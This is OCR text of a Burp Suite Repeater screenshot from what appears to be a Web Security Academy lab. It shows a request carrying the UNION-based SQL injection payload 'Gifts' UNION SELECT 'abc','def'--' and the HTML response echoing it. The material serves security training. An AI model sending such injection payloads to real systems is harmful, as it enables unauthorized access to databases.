 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a7d004b04d963f780f9eee600a500a9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: 0a7d004b04d963f780f9eee600a500a9.web-security-academy.net
3 Cookie: session=y91nRSOgbvfi3niFWZpdFhPOYmftxJbZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7d004b04d963f780f9eee600a500a9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Gifts&apos; UNION SELECT
&apos;abc&apos;,&apos;def&apos;--
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
62 <a class="filter-category" href="
/filter?category=Gifts">
Gifts
? def × 2 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 8,778 bytes | 846 millis
Event log (2) All issues Memory: 139.1MB